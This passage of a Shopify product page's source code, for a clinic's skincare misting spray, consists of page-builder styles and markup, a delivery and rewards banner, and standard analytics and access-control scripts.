Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
<div data-pf-editor-version="legacy" class="sc-dQEsWe ijOCzV __pf __pf_6LsEz1IR"><div data-section-id="pf-5211" data-category="Free Shipping" data-name="Amber" data-pf-type="Section" data-animation="fadeInUp" class="sc-djVWQC gRHrFs pf-9503e7d91ee8-4_"><div style="--cw:1300px" class="sc-ggqHwD fxhwFP"><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-5_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeIn" class="sc-djTQOc gLxCly pf-9503e7d91ee8-6_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-7_">Discover Why Shopping With Us Makes All the Difference!</h3></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-9_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row" data-animation="fadeInUp"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-10_"><div class="sc-bAwDtx jiqJaB pf-9503e7d91ee8-11_ pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:3px;--s-sm:15px;--ew-xs:2;--ew-sm:3;--ew-lg:6" data-pf-type="ContentList" data-animation="zoomIn"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-9 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-10 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-11"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-12 pfa pfa-box-open" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-13" data-pf-type="Paragraph3">Shipped from our&nbsp;warehouse in Dublin</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-15 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-16 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-17"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-18 pfa pfa-truck" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-19" data-pf-type="Paragraph3">Free standard shipping on&nbsp;all orders over €150 in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-21 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-22 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-23"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-24 pfa pfa-gift" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-25" data-pf-type="Paragraph3">Complimentary Luxury samples with&nbsp;every order</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-27 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-28 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-29"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-30 pfa pfa-wallet" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-31" data-pf-type="Paragraph3">Earn rewards points with every order for money off&nbsp;future orders </p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-33 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-34 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-35"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-36 pfa pfa-clock" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-37" data-pf-type="Paragraph3">Same day delivery available for Dublin, next day delivery available in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-39 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-40 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-41"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-42 pfa pfa-shop" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-43" data-pf-type="Paragraph3">In-store pickup available at any of our clinic branches </p></div></div></div></div></div></div></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-48_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-49_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-50_"><a data-link="inherit" href="https://southwilliamclinic.com/policies/refund-policy" target="_self">Full return policy <a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);">here</span></a><a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);"></span></a></a></h3></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"Product template","pageType":"section","pageId":"9503e7d9-1ee8-4b04-8f52-11f6bb89c6bc","lazyLoad":true,"forceByPassGoogleLightHouse":false,"imageLazyLoad":true,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.23.9.0","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-template--26575558967626__recently_viewed_products_7WJQwf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--26575558967626__recently_viewed_products_7WJQwf" products-count="20" exclude-product-id="7596098060527" class="section "></recently-viewed-products>

</div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Pestle & Mortar Balance Fine Misting Spritz - 30ml',
          pf_product_id: '7596098060527',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/products/balance1_small.jpg?v=1647435871',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf 